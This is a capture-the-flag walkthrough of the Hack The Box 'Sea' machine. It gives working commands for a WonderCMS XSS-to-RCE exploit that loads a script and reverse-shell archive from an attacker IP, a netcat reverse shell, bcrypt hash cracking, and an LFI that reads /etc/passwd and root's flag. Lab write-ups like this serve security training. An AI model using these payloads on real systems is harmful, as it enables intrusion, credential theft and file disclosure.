Table of contents
Open Table of contents
Info
CTF URL:https://app.hackthebox.com/machines/Sea
IP: 10.10.11.28
Difficulty: Easy
Reconnaissance
NMAP
nmap -p- -sS -sC -sV 10.10.11.28 -v --min-rate 10000
# result
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e3:54:e0:72:20:3c:01:42:93:d1:66:9d:90:0c:ab:e8 (RSA)
| 256 f3:24:4b:08:aa:51:9d:56:15:3d:67:56:74:7c:20:38 (ECDSA)
|_ 256 30:b1:05:c6:41:50:ff:22:a3:7f:41:06:0e:67:fd:50 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Sea - Home
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
WEB
There is the following link:
- http://sea.htb/contact.php
Add
sea.htbto/etc/hosts.\
Now you can access the page. It has a contact form.
Contact.php
The POST requst is the following
curl -X POST http://sea.htb/contact.php --data-raw "name='&email='&age='&country='&website='" -v
seems not that interesting
Dir
dirsearch -u http://sea.htb/
[08:56:41] 200 - 1KB - /404
[08:57:09] 200 - 939B - /contact.php
[08:57:10] 301 - 228B - /data -> http://sea.htb/data/
[08:57:33] 301 - 232B - /messages -> http://sea.htb/messages/
[08:57:50] 301 - 231B - /plugins -> http://sea.htb/plugins/
[08:58:12] 301 - 230B - /themes -> http://sea.htb/themes/
/themes/bike
On website, there is a following path: http://sea.htb/themes/bike/img/velik71-new-logotip.png.
Let’s scan /themes/bike and /themes directory
dirsearch -u http://sea.htb/themes/bike
[03:50:59] 200 - 3KB - /themes/bike/404
[03:51:19] 200 - 1KB - /themes/bike/LICENSE
[03:51:24] 200 - 318B - /themes/bike/README.md
README.md
# WonderCMS bike theme
## Description
Includes animations.
## Author: turboblack
## Preview

## How to use
1. Login to your WonderCMS website.
2. Click "Settings" and click "Themes".
3. Find theme in the list and click "install".
4. In the "General" tab, select theme to activate it.
it is WonderCMS
WonderCMS Public Exploits
XSS to RCE
git clone https://github.com/prodigiousMind/CVE-2023-41425
cd CVE-2023-41425
python3 exploit.py http://sea.htb/loginURL 10.10.14.15 1234
# on another terminal
nc -lvnp 1234
# and the payload to admin
curl -X POST http://sea.htb/contact.php --data-raw "name='&email='&age='&country='&website=http://sea.htb/index.php?page=loginURL?\"></form><script+src=\"http://10.10.14.15:8000/xss.js\"></script><form+action=\"" -v
The request to contact form makes a request to get xss.js, but it does not give a shell.
If we look at xss.js, you will see that it takes main.zip from https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip, but it is not available from the machine, it does not have an access to the internet. So we need to host it too and change the url to http://10.10.14.15:8000/main.zip. (make sure it is in the same folder as the exploit).
If you are not getting the shell, make request to /themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port yourself.
The Shell
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.28] 47900
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
08:35:36 up 20 min, 0 users, load average: 0.91, 0.90, 0.62
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
Shell stabilization
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
# ctrl+z
stty raw -echo; fg
PrivEsc to a User
users
There are two users:
ls -al /home
drwxr-xr-x 4 amay amay 4096 Aug 1 12:22 amay
drwxr-x--- 4 geo geo 4096 Aug 1 12:13 geo
a database file
www-data@sea:/var/www/sea$ cat data/database.js
...
"password": "$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q",
...
let’s try to crack
echo '$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ/D.GuE4jRIikYiWrD3TM/PjDnXm4q' > hash # note \ is removed
john hash --wordlist=/usr/share/wordlists/rockyou.txt
Found!
mychemicalromance
you can su as amay use
www-data@sea:/var/www/sea$ su amay
Password:
amay@sea:/var/www/sea$ whoami
amay
user.txt
amay@sea:~$ cat user.txt
46bd53b2d0ac6af7707501cf7c1120e9
Note: you can ssh
Get root.txt
Open Ports
ss -tulpn
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:8080 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 10 127.0.0.1:34015 0.0.0.0:*
tcp LISTEN 0 511 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
we can port forward it through ssh to our machine
ssh amay@sea.htb -L 8080:localhost:8080
port 8080
curl http://localhost:8080 -v
* Host localhost:8080 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
* Trying [::1]:8080...
* Connected to localhost (::1) port 8080
> GET / HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/8.8.0
> Accept: */*
>
* Request completely sent off
* HTTP 1.0, assume close after body
< HTTP/1.0 401 Unauthorized
< Host: localhost:8080
< Date: Wed, 14 Aug 2024 09:07:28 GMT
< Connection: close
< X-Powered-By: PHP/7.4.3-4ubuntu2.23
< WWW-Authenticate: Basic realm="Restricted Area"
< Content-type: text/html; charset=UTF-8
<
* Closing connection
Unauthorized access
it requires basic auth
We can login as amay:mychemicalromance
There is a Dashboard with System Management

LFI
It is vulnerable to LFI.

curl request
curl 'http://localhost:8080/' -X POST -H 'Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==' --data-raw 'log_file=/etc/passwd&analyze_log='
/some/path;anything returns non-truncated result.
We can read any file
root.txt
/root/root.txt;i
2aa61668a362e2fcdd77fd7b1f29c5c9